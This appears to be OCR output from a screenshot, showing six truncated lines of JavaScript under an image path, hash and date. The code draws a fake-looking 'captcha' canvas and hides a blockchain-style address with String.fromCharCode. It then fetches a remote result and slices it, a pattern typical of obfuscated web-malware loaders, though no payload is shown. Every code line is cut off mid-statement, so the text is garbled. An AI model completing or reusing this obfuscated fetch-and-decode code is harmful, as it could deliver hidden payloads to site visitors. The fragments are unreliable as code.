
Hash sum: 5ee7da221bedd60532
Last update: 2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQAB
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substrin